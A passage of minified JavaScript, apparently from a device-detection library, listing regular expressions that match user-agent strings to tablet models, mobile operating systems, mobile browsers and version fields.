T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ 